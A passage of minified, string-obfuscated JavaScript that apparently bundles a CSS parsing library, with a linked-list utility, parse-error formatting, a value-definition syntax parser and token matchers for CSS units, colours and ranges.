this[r(3486)](un[r(2852)](e),n)}[t(2919)](e){const n=t;if(this[n(288)](e,e[n(3062)],e,e[n(2669)]),null!==e[n(3062)])e[n(3062)][n(2669)]=e[n(2669)];else{if(this[n(778)]!==e)throw new Error(n(3234));this[n(778)]=e[n(2669)]}if(null!==e[n(2669)])e[n(2669)][n(3062)]=e[n(3062)];else{if(this[n(1989)]!==e)throw new Error(n(3234));this[n(1989)]=e[n(3062)]}return e[n(3062)]=null,e[n(2669)]=null,e}[t(3474)](e){const n=t;this[n(3486)](un[n(2852)](e))}[t(173)](){const e=t;return null!==this[e(1989)]?this[e(2919)](this[e(1989)]):null}[t(2192)](e){const n=t;this[n(3370)](un[n(2852)](e))}[t(3361)](){const e=t;return null!==this[e(778)]?this[e(2919)](this[e(778)]):null}[t(1970)](e){const n=t;return this[n(3464)](e,this[n(778)])}[t(481)](e){return this[t(3464)](e)}[t(3464)](e,n){const r=t;return null===e[r(778)]||(null!=n?(this[r(288)](n[r(3062)],e[r(1989)],n,e[r(778)]),null!==n[r(3062)]?(n[r(3062)][r(2669)]=e[r(778)],e[r(778)][r(3062)]=n[r(3062)]):this[r(778)]=e[r(778)],n[r(3062)]=e[r(1989)],e[r(1989)][r(2669)]=n):(this[r(288)](this[r(1989)],e[r(1989)],null,e[r(778)]),null!==this[r(1989)]?(this[r(1989)][r(2669)]=e[r(778)],e[r(778)][r(3062)]=this[r(1989)]):this[r(778)]=e[r(778)],this[r(1989)]=e[r(1989)]),e[r(778)]=null,e[r(1989)]=null),this}[t(3151)](e,n){const r=t;r(778)in n?this[r(3464)](n,e):this[r(3486)](n,e),this[r(2919)](e)}}function dn(e,n){const r=t,i=Object[r(2345)](SyntaxError[r(1815)]),o=new Error;return Object[r(3214)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1341)]||"")[t(3151)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1D;return l[n(203)](t,e)[n(714)](((e,r)=>String(t+r+1)[n(3451)](h)+" |"+e))[n(3269)]("\n")}const l=("\n"[a(868)](Math[a(1265)](i-1,0))+" "[a(868)](Math[a(1265)](o-1,0))+e)[a(2174)](/\r\n?|\n|\f/),u=Math[a(1265)](1,n-s)-1,d=Math[a(3052)](n+s,l[a(2673)]+1),h=Math[a(1265)](4,String(d)[a(2673)])+1;let m=0;(r+=3*(l[n-1][a(637)](0,r-1)[a(3466)](/\t/g)||[])[a(2673)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2673)]&&(l[t]=l[t][a(3151)](/\t/g,a(926)),l[t]=(m>0&&l[t][a(2673)]>m?"…":"")+l[t][a(637)](m,98)+(l[t][a(2673)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(3269)]("-")+"^",c(n,d)][a(3095)](Boolean)[a(3269)]("\n")[a(3151)](/^(\s+\d+\s+\|\n)+/,"")[a(3151)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3214)](dn(c(1145),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>hn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(762)+e+"\n"+hn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(2942)]();let i=!1;const o={recognizer:e};for(;!this[n(3411)];){switch(this[n(756)]){case _e:this[n(2669)]();continue;case he:i=!0,this[n(2669)]();continue}let t=e[n(3428)][n(1141)](this,o);if(void 0===t)break;i&&(e[n(272)]&&e[n(272)][n(1141)](this,t,r,o),i=!1),r[n(3474)](t)}return i&&e[n(272)]&&e[n(272)][n(1141)](this,null,r,o),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(2345)](null);for(const t of Object[n(3424)](e)){const i=e[t],o=i[n(319)]||i;o&&(r[t]=o)}return r}var wn=l(241);const vn=new Set([t(202),t(398),t(2322)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(2821)==typeof e){const t=e[r(335)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(761)]([[ne,oe],[de,oe],[oe,oe],[ie,ye],[ie,se],[ie,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,oe],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(714)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,i){const o=n,s=yn(e,i),a=i[o(335)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[o(409)](t<<16|a<<8):r[o(409)](t<<16|s))&&this[o(1187)](" ",he,!0),s}}const _n=An(xn),Sn=An(kn);function zn(e,n){const r=t;if(r(3443)!=typeof n)e[r(802)][r(1959)](this[r(2354)],this);else{let t=null;e[r(802)][r(1959)]((e=>{const i=r;null!==t&&n[i(1141)](this,t),this[i(2354)](e),t=e}))}}function Un(t){cn(t,((e,n,r)=>{const i=a1D;this[i(2221)](e,t[i(203)](n,r))}))}const{hasOwnProperty:En}=Object[t(1815)],Mn=function(){};function Dn(e){return t(3443)==typeof e?e:Mn}function Tn(t,e){return function(n,r,i){const o=a1D;n[o(3105)]===e&&t[o(1141)](this,n,r,i)}}function Cn(e,n){const r=t,i=n[r(3315)],o=[];for(const t in i){if(!1===En[r(1141)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1709)](e)||(e=[e]);for(const t of e)null===t?n[r(2762)]=!0:r(2821)==typeof t?n[r(3105)]=r(2354):Array[r(1709)](t)&&(n[r(3105)]=r(1739));n[r(3105)]&&o[r(3474)](n)}return o[r(2673)]?{context:n[r(2255)],fields:o}:null}function Nn(e,n){const r=t,i=e[r(794)][r(203)](),o=e[r(2730)],s=r(2821)==typeof o;return n&&i[r(718)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1849)]];if(!e[l(2762)]||r)if(l(1739)===e[l(3105)]){if(n?r[l(2186)](c,!1):r[l(886)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Ln(t){return t}function jn(e,n,r,i){const o=t;let s;switch(e[o(3105)]){case o(1802):s=function(t,e,n,r){const i=o,s=" "===t[i(2316)]||r?t[i(2316)]:" "+t[i(2316)]+" ",a=t[i(920)][i(714)]((t=>jn(t,e,n,r)))[i(3269)](s);return t[i(3008)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1549)]?"!":"");break;case o(1979):return jn(e[o(3272)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(994):s=o(700)+jn(e[o(3272)],n,r,i)+"]>";break;case o(1721):s="<"+e[o(1849)]+(e[o(243)]?n(function(t){const e=o;if(e(764)===t[e(3105)])return" ["+(null===t[e(3052)]?"-∞":t[e(3052)])+","+(null===t[e(1265)]?"∞":t[e(1265)])+"]";throw new Error(e(1313)+t[e(3105)]+"`")}(e[o(243)]),e[o(243)]):"")+">";break;case o(2066):s="<'"+e[o(1849)]+"'>";break;case o(797):s=e[o(1849)];break;case o(1426):s="@"+e[o(1849)];break;case o(3047):s=e[o(1849)]+"(";break;case o(2335):case o(2459):s=e[o(2847)];break;case o(3279):s=",";break;default:throw new Error(o(1313)+e[o(3105)]+"`")}return n(s,e)}function Fn(e,n){const r=t;let i=Ln,o=!1,s=!1;return r(3443)==typeof n?i=n:n&&(o=Boolean(n[r(2165)]),s=Boolean(n[r(379)]),r(3443)==typeof n[r(3135)]&&(i=n[r(3135)])),jn(e,i,o,s)}const On={offset:0,line:1,column:1};function Wn(e,n){const r=t,i=e&&e[r(1451)]&&e[r(1451)][n];return i?r(2945)in i?Rn(i):i:null}function Rn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2174)](/\n|\r\n?|\f/);s[o(884)]+=i[o(2673)],s[o(2945)]+=t[o(2673)]-1,s[o(259)]=1===t[o(2673)]?s[o(259)]+i[o(2673)]:t[o(173)]()[o(2673)]+1}return s}const Pn=function(e,n){const r=t,i=dn(r(587),e+(n?" `"+n+"`":""));return i[r(413)]=n,i},Hn=function(e,n,r,i){const o=t,s=dn(o(3305),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(676)],i=t[n(844)],s=i<r[n(2673)]&&r[i][n(2354)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2673)];t++){const e=r[t][n(2847)];t===i&&(d=e[n(2673)],u=m[n(2673)]),null!==a&&r[t][n(2354)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2673)]||h>1?(c=Wn(a||e,n(3507))||Rn(On,m),l=Rn(c)):(c=Wn(a,n(309))||Rn(Wn(e,n(309))||On,m[n(203)](0,u)),l=Wn(a,n(3507))||Rn(c,m[n(637)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(963)]=e,s[o(3393)]=n?Fn(n):o(1745),s[o(2418)]=a,s[o(1004)]=c,s[o(1272)]=l,s[o(2020)]=e+o(2122)+s[o(3393)]+o(506)+(a||o(338))+o(3484)+new Array(s[o(1004)]+1)[o(3269)]("-")+"^",Object[o(3214)](s,u),s[o(1451)]={source:r&&r[o(1451)]&&r[o(1451)][o(3149)]||o(2154),start:u,end:d},s},qn=new Map,Bn=new Map,Vn=45,Zn=function(e){const n=t;if(qn[n(409)](e))return qn[n(1627)](e);const r=e[n(3155)]();let i=qn[n(1627)](r);if(void 0===i){const t=Jn(r,0),e=t?"":Yn(r,0);i=Object[n(1495)]({basename:r[n(637)](e[n(2673)]),name:r,prefix:e,vendor:e,custom:t})}return qn[n(1130)](e,i),i},Xn=function(e){const n=t;if(Bn[n(409)](e))return Bn[n(1627)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Jn(r,i[n(2673)]);if(!o&&(r=r[n(3155)](),Bn[n(409)](r))){const t=Bn[n(1627)](r);return Bn[n(1130)](e,t),t}const s=o?"":Yn(r,i[n(2673)]),a=r[n(637)](0,i[n(2673)]+s[n(2673)]),c=Object[n(1495)]({basename:r[n(637)](a[n(2673)]),name:r[n(637)](i[n(2673)]),hack:i,vendor:s,prefix:a,custom:o});return Bn[n(1130)](e,c),c};function Jn(e,n){const r=t;return n=n||0,e[r(2673)]-n>=2&&e[r(335)](n)===Vn&&e[r(335)](n+1)===Vn}function Yn(e,n){const r=t;if(n=n||0,e[r(2673)]-n>=3&&e[r(335)](n)===Vn&&e[r(335)](n+1)!==Vn){const t=e[r(198)]("-",n+2);if(-1!==t)return e[r(1183)](n,t+1)}return""}const Gn=[t(1455),t(2968),t(216),t(2097),t(2612)],Qn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(3105)]===ce&&e[r(2847)][r(335)](0)===n}function tr(e,n,r){const i=t;for(;null!==e&&(e[i(3105)]===he||e[i(3105)]===_e);)e=r(++n);return n}function er(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2847)][o(335)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[o(2847)][o(2673)];n++)if(!ze(e[o(2847)][o(335)](n)))return 0;return i+1}function nr(e,n,r){const i=t;let o=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[i(3105)]!==le){if(!$n(e,43)&&!$n(e,Qn))return n;if(o=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[i(3105)]!==le)return 0}if(!o){const t=e[i(2847)][i(335)](0);if(43!==t&&t!==Qn)return 0}return er(e,o?0:1,o,s)}function rr(e,n){const r=t;return null!==e&&e[r(3105)]===ce&&e[r(2847)][r(335)](0)===n}function ir(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2847)][i(2673)];t++){const s=e[i(2847)][i(335)](t);if(45===s&&r&&0!==o)return ir(e,n+o+1,!1),6;if(!Ue(s))return 0;if(++o>6)return 0}return o}function or(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(2264),t(2353),t(3487)],ar=new Map([[re,xe],[ye,xe],[we,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(2673)]?e[r(335)](n):0}function lr(e,n){return Be(e,0,e[t(2673)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(2673)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(2673)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const i=t;if(e&&i(764)===e[i(3105)]){const t=Number(void 0!==r&&r!==n[i(2673)]?n[i(637)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3052)]&&t<e[i(3052)]&&i(2821)!=typeof e[i(3052)])return!0;if(null!==e[i(1265)]&&t>e[i(1265)]&&i(2821)!=typeof e[i(1265)])return!0}return!1}function mr(t){return function(e,n,r){const i=a1D;return null===e?0:e[i(3105)]===re&&ur(e[i(2847)],sr)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3105)]){case Ae:case xe:case ve:if(t[n(3105)]!==r)break t;if(r=o[n(173)](),0===o[n(2673)]){s++;break t}break;case re:case ye:case we:case ke:o[n(3474)](r),r=ar[n(1627)](t[n(3105)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1D(3105)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(3105)]!==ne||45!==cr(e[n(2847)],0)||45!==cr(e[n(2847)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1D;if(null===e||e[i(3105)]!==de)return 0;const o=Ye(e[i(2847)],0);if(null!==t){const n=e[i(2847)][i(198)]("\\",o),r=-1!==n&&dr(e[i(2847)],n)?e[i(2847)][i(1183)](o,n):e[i(2847)][i(637)](o);if(!1===t[i(409)](r[i(3155)]()))return 0}return hr(r,e[i(2847)],o)?0:1}}function br(e){const n=t;return n(3443)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3105)]===le&&0===Number(t[o(2847)])?1:e(t,r,i)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(ie),"hash-token":fr(oe),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const i=t;return null===e||e[i(3105)]!==ue||hr(r,e[i(2847)],e[i(2847)][i(2673)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ye(e[i(2847)],0);return o===e[i(2847)][i(2673)]||dr(e[i(2847)],o)?hr(r,e[i(2847)],o)?0:1:0})),integer:mr((function(e,n,r){const i=t;if(null===e||e[i(3105)]!==le)return 0;let o=43===cr(e[i(2847)],0)||45===cr(e[i(2847)],0)?1:0;for(;o<e[i(2847)][i(2673)];o++)if(!ze(cr(e[i(2847)],o)))return 0;return hr(r,e[i(2847)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3105)]!==ne)return 0;const r=e[n(2847)][n(3155)]();return ur(r,Gn)||lr(r,n(2546))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(2847)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3105)]!==oe)return 0;const r=e[n(2847)][n(2673)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Ue(cr(e[n(2847)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3105)]!==oe?0:Le(cr(e[n(2847)],1),cr(e[n(2847)],2),cr(e[n(2847)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3105)]===le)return er(e,0,!1,i);if(e[r(3105)]===ne&&e[r(2847)][r(335)](0)===Qn){if(!qe(e[r(2847)],1,110))return 0;switch(e[r(2847)][r(2673)]){case 2:return nr(n(++i),i,n);case 3:return e[r(2847)][r(335)](2)!==Qn?0:(i=tr(n(++i),i,n),er(e=n(i),0,Kn,i));default:return e[r(2847)][r(335)](2)!==Qn?0:er(e,3,Kn,i)}}else if(e[r(3105)]===ne||$n(e,43)&&n(i+1)[r(3105)]===ne){if(e[r(3105)]!==ne&&(e=n(++i)),null===e||!qe(e[r(2847)],0,110))return 0;switch(e[r(2847)][r(2673)]){case 1:return nr(n(++i),i,n);case 2:return e[r(2847)][r(335)](1)!==Qn?0:(i=tr(n(++i),i,n),er(e=n(i),0,Kn,i));default:return e[r(2847)][r(335)](1)!==Qn?0:er(e,2,Kn,i)}}else if(e[r(3105)]===de){let t=e[r(2847)][r(335)](0),o=43===t||t===Qn?1:0,s=o;for(;s<e[r(2847)][r(2673)]&&ze(e[r(2847)][r(335)](s));s++);return s===o?0:qe(e[r(2847)],s,110)?s+1===e[r(2847)][r(2673)]?nr(n(++i),i,n):e[r(2847)][r(335)](s+1)!==Qn?0:s+2===e[r(2847)][r(2673)]?(i=tr(n(++i),i,n),er(e=n(i),0,Kn,i)):er(e,s+2,Kn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3105)]!==ne||!qe(e[r(2847)],0,117))return 0;if(null===(e=n(++i)))return 0;if(rr(e,43))return null===(e=n(++i))?0:e[r(3105)]===ne?or(ir(e,0,!0),++i,n):rr(e,63)?or(1,++i,n):0;if(e[r(3105)]===le){const t=ir(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3105)]===de||e[r(3105)]===le?function(t){const e=r;return 45===t[e(2847)][e(335)](0)}(e)&&ir(e,1,!1)?i+1:0:or(t,i,n)}return e[r(3105)]===de?or(ir(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3105)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3105)]!==i)break t;i=o[r(173)]();break;case ge:if(0===i)break t;break;case ce:if(0===i&&"!"===e[r(2847)])break t;break;case re:case ye:case we:case ke:o[r(3474)](i),i=ar[r(1627)](e[r(3105)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3105)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3105)]!==i)break t;i=o[r(173)]();break;case re:case ye:case we:case ke:o[r(3474)](i),i=ar[r(1627)](e[r(3105)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(i)),length:mr(br(gr(o))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(1023),"ex",t(584),t(3163),t(1222),"ch",t(1453),"ic",t(1843),"lh",t(2090),"vw",t(3255),t(2261),t(1708),"vh",t(1561),t(1810),t(2675),"vi",t(2015),t(2726),t(3246),"vb",t(2959),t(1324),t(813),t(1673),t(1463),t(2207),t(801),t(2808),t(1058),t(2511),t(1228),t(1816),t(821),t(1624),t(3471),t(278),t(2526)],kr=[t(509),t(934),t(2884),t(478)],Ar=["s","ms"],_r=["hz",t(870)],Sr=[t(2034),t(1220),t(2473),"x"],zr=["fr"],Ur=["db"],Er=["st"];function Mr(e,n,r){const i=t;return Object[i(3214)](dn(i(1145),e),{input:n,offset:r,rawMessage:e,message:e+i(2410)+n+i(2173)+new Array((r||n[i(2673)])+1)[i(3269)]("-")+"^"})}const Dr=new Uint8Array(128)[t(714)](((e,n)=>/[a-zA-Z0-9\-]/[t(1080)](String[t(1730)](n))?1:0));class Tr{constructor(e){const n=t;this[n(740)]=e,this[n(406)]=0}[t(335)](e){const n=t;return e<this[n(740)][n(2673)]?this[n(740)][n(335)](e):0}[t(1589)](){const e=t;return this[e(335)](this[e(406)])}[t(3408)](e=this[t(1589)]()){return e<128&&1===Dr[e]}[t(644)](){const e=t;return this[e(335)](this[e(406)]+1)}[t(2773)](e){const n=t;return this[n(335)](this[n(2010)](e))}[t(3016)](){const e=t;this[e(406)]=this[e(2010)](this[e(406)])}[t(2010)](e){const n=t;for(;e<this[n(740)][n(2673)];e++){const t=this[n(740)][n(335)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2238)](e){const n=t;return this[n(740)][n(1183)](this[n(406)],this[n(406)]=e)}[t(1315)](e){const n=t;this[n(1589)]()!==e&&this[n(1711)](n(482)+String[n(1730)](e)+"`"),this[n(406)]++}[t(817)](){const e=t;return this[e(406)]<this[e(740)][e(2673)]?this[e(740)][e(1757)](this[e(406)]++):""}[t(1711)](e){const n=t;throw new Mr(e,this[n(740)],this[n(406)])}[t(851)](){const e=t;return this[e(2238)](this[e(2010)](this[e(406)]))}[t(850)](){const e=t;let n=this[e(406)];for(;n<this[e(740)][e(2673)];n++){const t=this[e(740)][e(335)](n);if(t>=128||0===Dr[t])break}return this[e(406)]===n&&this[e(1711)](e(313)),this[e(2238)](n)}[t(2574)](){const e=t;let n=this[e(406)];for(;n<this[e(740)][e(2673)];n++){const t=this[e(740)][e(335)](n);if(t<48||t>57)break}return this[e(406)]===n&&this[e(1711)](e(3229)),this[e(2238)](n)}[t(3170)](){const e=t,n=this[e(740)][e(198)]("'",this[e(406)]+1);return-1===n&&(this[e(406)]=this[e(740)][e(2673)],this[e(1711)](e(2308))),this[e(2238)](n+1)}}const Cr=123,Nr={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,i=null;return e[n(1315)](Cr),e[n(3016)](),r=e[n(2574)](e),e[n(3016)](),44===e[n(1589)]()?(e[n(406)]++,e[n(3016)](),125!==e[n(1589)]()&&(i=e[n(2574)](e),e[n(3016)]())):i=r,e[n(1315)](125),{min:Number(r),max:i?Number(i):0}}function Lr(e,n){const r=t,i=function(t){const e=a1D;let n=null,r=!1;switch(t[e(1589)]()){case 42:t[e(406)]++,n={min:0,max:0};break;case 43:t[e(406)]++,n={min:1,max:0};break;case 63:t[e(406)]++,n={min:0,max:1};break;case 35:t[e(406)]++,r=!0,t[e(1589)]()===Cr?n=Ir(t):63===t[e(1589)]()?(t[e(406)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ir(t);break;default:return null}return{type:e(1979),comma:r,min:n[e(3052)],max:n[e(1265)],term:null}}(e);return null!==i?(i[r(3272)]=n,35===e[r(1589)]()&&43===e[r(335)](e[r(406)]-1)?Lr(e,i):i):n}function jr(e){const n=t,r=e[n(817)]();return""===r?null:Lr(e,{type:n(2459),value:r})}function Fr(e,n){const r=t;function i(t,e){return{type:a1D(1802),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(3424)](n)[r(1846)](((t,e)=>Nr[t]-Nr[e]));n[r(2673)]>0;){o=n[r(3361)]();let t=0,s=0;for(;t<e[r(2673)];t++){const n=e[t];r(3321)===n[r(3105)]&&(n[r(2847)]===o?(-1===s&&(s=t-1),e[r(1988)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1988)](s,t-s,i(e[r(203)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2673)]&&e[r(1988)](s,t-s,i(e[r(203)](s,t),o))}return o}function Or(e,n){const r=t,i=Object[r(2345)](null),o=[];let s,a=null,c=e[r(406)];for(;e[r(1589)]()!==n&&(s=Wr(e,n));)r(3334)!==s[r(3105)]&&(r(3321)===s[r(3105)]?(null!==a&&r(3321)!==a[r(3105)]||(e[r(406)]=c,e[r(1711)](r(2964))),i[s[r(2847)]]=!0):null!==a&&r(3321)!==a[r(3105)]&&(i[" "]=!0,o[r(3474)]({type:r(3321),value:" "})),o[r(3474)](s),a=s,c=e[r(406)]);return null!==a&&r(3321)===a[r(3105)]&&(e[r(406)]-=c,e[r(1711)](r(2964))),{type:r(1802),terms:o,combinator:Fr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Wr(e,n){const r=t;let i=e[r(1589)]();switch(i){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let i;return t[n(1315)](91),i=Or(t,e),t[n(1315)](93),i[n(3008)]=!0,33===t[n(1589)]()&&(t[n(406)]++,i[n(1549)]=!0),i}(e,n));case 60:return 39===e[r(644)]()?function(t){const e=r;let n;return t[e(1315)](60),t[e(1315)](39),n=t[e(850)](),t[e(1315)](39),t[e(1315)](62),Lr(t,{type:e(2066),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1315)](60),n=t[e(850)](),e(2147)===n){t[e(1315)](91);const n=Or(t,93);return t[e(1315)](93),t[e(1315)](62),Lr(t,{type:e(994),term:1===n[e(920)][e(2673)]?n[e(920)][0]:n})}return 40===t[e(1589)]()&&41===t[e(644)]()&&(t[e(406)]+=2,n+="()"),91===t[e(335)](t[e(2010)](t[e(406)]))&&(t[e(3016)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1315)](91),45===t[n(1589)]()&&(t[n(817)](),o=-1),-1==o&&8734===t[n(1589)]()?t[n(817)]():(r=o*Number(t[n(2574)](t)),t[n(3408)]()&&(r+=t[n(850)]())),t[n(3016)](),t[n(1315)](44),t[n(3016)](),8734===t[n(1589)]()?t[n(817)]():(o=1,45===t[n(1589)]()&&(t[n(817)](),o=-1),i=o*Number(t[n(2574)](t)),t[n(3408)]()&&(i+=t[n(850)]())),t[n(1315)](93),{type:n(764),min:r,max:i}}(t)),t[e(1315)](62),Lr(t,{type:e(1721),name:n,opts:i})}(e);case 124:return{type:r(3321),value:e[r(2238)](e[r(406)]+(124===e[r(644)]()?2:1))};case 38:return e[r(406)]++,e[r(1315)](38),{type:r(3321),value:"&&"};case 44:return e[r(406)]++,{type:r(3279)};case 39:return Lr(e,{type:r(2335),value:e[r(3170)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3334),value:e[r(851)]()};case 64:return i=e[r(644)](),e[r(3408)](i)?(e[r(406)]++,{type:r(1426),name:e[r(850)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(i=e[r(644)](),i<48||i>57)return jr(e);break;default:return e[r(3408)](i)?function(t){const e=r,n=t[e(850)]();return 40===t[e(1589)]()?(t[e(406)]++,{type:e(3047),name:n}):Lr(t,{type:e(797),name:n})}(e):jr(e)}}function Rr(e){const n=t,r=new Tr(e),i=Or(r);return r[n(406)]!==e[n(2673)]&&r[n(1711)](n(757)),1===i[n(920)][n(2673)]&&n(1802)===i[n(920)][0][n(3105)]?i[n(920)][0]:i}const Pr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1D,i=n;n=e,t[r(2354)][r(1141)](this,e),n=i},emit(t,r,i){e[a1D(3474)]({type:r,value:t,node:i?null:n})},result:()=>e}}},qr={type:t(1899)},Br={type:t(3078)},Vr={type:t(1438)};function Zr(e,n,r){const i=t;return n===qr&&r===Br||e===qr&&n===qr&&r===qr?e:("If"===e[i(3105)]&&e[i(2538)]===Br&&n===qr&&(n=e[i(2867)],e=e[i(3466)]),{type:"If",match:e,then:n,else:r})}function Xr(e){const n=t;return e[n(2673)]>2&&40===e[n(335)](e[n(2673)]-2)&&41===e[n(335)](e[n(2673)]-1)}function Jr(e){const n=t;return n(797)===e[n(3105)]||n(1426)===e[n(3105)]||n(3047)===e[n(3105)]||n(1721)===e[n(3105)]&&Xr(e[n(1849)])}function Yr(e,n=" ",r=!1){return{type:t(1802),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Gr(e,n,r=new Set){const 